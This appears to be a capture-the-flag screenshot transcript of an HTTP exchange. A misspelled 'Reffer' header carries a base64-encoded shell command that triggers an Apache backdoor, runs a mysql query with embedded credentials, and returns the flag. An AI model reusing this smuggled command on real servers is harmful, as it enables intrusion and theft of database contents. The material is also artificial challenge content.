 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Reffer:
bXlzcWwgLWhNeXNxbFNlcnZlciAtdWRiYSAtcHJOaEhtbU5rTjN4dTRNQllobSAtZSAidXNlIGZsYWc7c2VsZ
WN0ICogZnJvbSBmbGFnOyIgPiAvdG1wL3plcm8udHh0ICYmIGNhdCAvdG1wL3plcm8udHh0ICYmIHJtIC90b
XAvemVyby50eHQ=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=56sjm3cnkgjgj34pglgt2i9nr6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 15:14:17 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 42
Connection: close
flag
flag{Ea3y_apAcH3_m0d_BaCkd00rx_fLaG}